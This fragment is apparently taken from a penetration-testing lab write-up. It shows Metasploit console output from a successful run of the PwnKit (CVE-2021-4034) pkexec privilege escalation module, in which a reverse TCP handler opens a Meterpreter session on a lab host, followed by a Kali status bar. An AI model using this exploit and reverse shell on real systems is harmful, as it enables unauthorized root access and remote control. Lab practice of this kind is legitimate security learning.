 session => 2
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 192.168.79.137:10000
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.capidxvxlr
[+] The target is vulnerable.
[*] Writing '/tmp/.aaabaclmn/cjiqgtoqi/cjiqgtoqi.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.aaabaclmn
[*] Sending stage (3045380 bytes) to 192.168.79.179
[+] Deleted /tmp/.aaabaclmn/cjiqgtoqi/cjiqgtoqi.so
[+] Deleted /tmp/.aaabaclmn/.cxygcwdlb
[+] Deleted /tmp/.aaabaclmn
[*] Meterpreter session 3 opened (192.168.79.137:10000 -> 192.168.79.179:42396) at 2024-04-06 02:36:18 -0400
meterpreter >
kali 1% 1.26 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 5 hours kali kali kali kali /run: 1% /: 49% /run/lock: 0% /run/user/1000: 1% /run/user/110: 1%